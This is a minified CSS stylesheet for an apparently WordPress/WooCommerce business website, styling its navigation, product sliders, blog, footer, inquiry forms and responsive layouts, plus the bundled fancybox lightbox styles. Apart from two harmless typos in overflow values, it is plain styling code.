!important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{/* background:#272727; */min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;/* background:#272727; *//* position:absolute; */left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;background: url(/images/about.jpg);background-repeat: no-repeat;background-size: 100%;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;/* background:#202020; */min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{/* text-align:right */}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top:  20px;padding-top:  20px;padding-bottom: 20px;font-family:  source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;/* background-color:  #000; */}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;/* font-family: 'Courgette', cursive !important; */text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}
@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align:  center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{/* width:36%; */}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}
